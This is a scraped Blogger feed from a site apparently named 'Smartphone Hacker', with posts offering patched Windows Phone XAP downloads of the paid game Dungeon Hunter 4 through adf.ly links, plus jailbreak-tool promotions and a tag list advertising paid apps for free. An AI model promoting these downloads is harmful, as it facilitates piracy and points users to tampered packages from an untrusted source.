style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s1600\/dhunt4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s320\/dhunt4.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDungeon Hunter 4 v1.0.1.5 (Supports 512 Ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNew Version works on 512 devices.Added Patched Xap Get it below.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVenture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** REDISCOVER THE THRILL OF DUNGEON CRAWLING\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Progress through an EPIC STORYLINE \u0026amp; stunning environments\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– SLASH hundreds of enemies and massive bosses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– LOOT countless items\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQn47ZWq9jTfnvR4qbV1hqgA2VQSRPdKM0irh98c8Lh-gVzo8LUbBzIAvImwGXXArXd5fBag4irDWCVkq7O7mepUBPZtExZaCqs-qzqEkrrpsMgsCBpXgWuDelEPuhxjqPTbgduig1v8\/s1600\/dhunt41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQn47ZWq9jTfnvR4qbV1hqgA2VQSRPdKM0irh98c8Lh-gVzo8LUbBzIAvImwGXXArXd5fBag4irDWCVkq7O7mepUBPZtExZaCqs-qzqEkrrpsMgsCBpXgWuDelEPuhxjqPTbgduig1v8\/s640\/dhunt41.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***** EXPERIENCE A TRUE RPG\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Choose from 4 Character Classes with unique combat styles\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– UPGRADE your battle skills\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– CUSTOMIZE, craft and charm your gear\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Unveil the mysteries surrounding your warrior\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/b43lJo5rPPo\" width=\"620\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOX2\" target=\"_blank\"\u003EWindows Market – Dungeon Hunter 4\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzObQ\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.1.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOfV\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOjH\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.0.0\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDownload to phone using QR:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikYGglEIZ9oPiRGaZ_91ux_mOImoLKlPqWcRts3HOpiz4K04WpUX_AKwuRPFRuF5ggPrMHBlbaKb_tg3IeY5DbZxB6eR6YBWGFcCfucmDzrZeiCB7ag0Q-5DLCiyKwhygYRxwOYyoTOhI\/s1600\/DH4-qr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikYGglEIZ9oPiRGaZ_91ux_mOImoLKlPqWcRts3HOpiz4K04WpUX_AKwuRPFRuF5ggPrMHBlbaKb_tg3IeY5DbZxB6eR6YBWGFcCfucmDzrZeiCB7ag0Q-5DLCiyKwhygYRxwOYyoTOhI\/s200\/DH4-qr.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7052364934133736967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/05\/dungeon-hunter-4-v1015-512-ram-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7052364934133736967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7052364934133736967"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/05\/dungeon-hunter-4-v1015-512-ram-windows.html","title":"Dungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s72-c\/dhunt4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3474598441173113362"},"published":{"$t":"2015-01-29T08:18:00.001-08:00"},"updated":{"$t":"2015-02-02T05:56:03.854-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 hack for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 windows phone 8 download"}],"title":{"type":"text","$t":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPhone Xap\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ENew Version works on 512 devices.Added Patched Xap Get it below.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVenture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** REDISCOVER THE THRILL OF DUNGEON CRAWLING\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Progress through an EPIC STORYLINE \u0026amp; stunning environments\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– SLASH hundreds of enemies and massive bosses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– LOOT countless items\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** EXPERIENCE A TRUE RPG\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Choose from 4 Character Classes with unique combat styles\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– UPGRADE your battle skills\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– CUSTOMIZE, craft and charm your gear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Unveil the mysteries surrounding your warrior\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETrailer :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe __idm_id__=\"733185\" allowfullscreen=\"\" frameborder=\"0\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/b43lJo5rPPo\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***** GO FOR MULTIPLAYER ACTION\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Enter Co-op arenas for highly intense fights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Show off your battle skills in the PvP modes!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Demons, a race thought to have been extinguished eons ago, have returned. You awaken from what seemed like a nightmare to find your kingdom, Valenthia, decimated. Unharmed from the battle, you are mysteriously gifted with tremendous new power and skills. You could be your people’s only remaining hope…\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wqRM8\" target=\"_blank\"\u003EWindows Market – Dungeon Hunter 4\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqRnB\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqS95\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.2 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/wqSd2\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.1 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqTyz\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.0\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThank You.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3474598441173113362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html","title":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s72-c\/dhunt4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=916072312&t=pageview&_s=1&dl=http%3A%2F%2Fwww.smartphonehacker.com%2F2015%2F01%2Fdungeon-hunter-4-v1005-512-ram-windows.html&ul=en-us%40posix&dt=Dungeon%20Hunter%204%20v1.0.0.5%20(512%20Ram)%20%E2%80%93%20Windows%20~%20Smartphone%20Hacker&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1783866845&gjid=1953211472&cid=819567316.1768796578&tid=UA-59074421-1&_gid=974571801.1768796578&_r=1&_slc=1&z=1989745991
body_size: -452
content:
2,cG-S7WCM66MHT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/dungeon%20hunter%204%20hack%20for%20windows%20phone%208?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8057
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 